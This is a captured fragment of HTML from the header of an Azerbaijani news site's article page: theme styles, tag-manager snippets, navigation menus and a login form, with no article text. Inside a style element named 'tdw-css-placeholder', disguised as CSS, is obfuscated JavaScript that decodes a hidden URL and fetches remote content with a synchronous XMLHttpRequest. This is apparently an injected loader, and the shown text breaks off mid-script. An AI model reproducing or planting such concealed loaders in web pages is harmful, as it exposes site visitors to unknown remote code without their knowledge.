.footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-59928 single-format-standard wp-theme-Newspaper td-standard-pack qazaxistan-vtndaslarinin-qzzadan-txliysi-baslayib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Yanvar 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
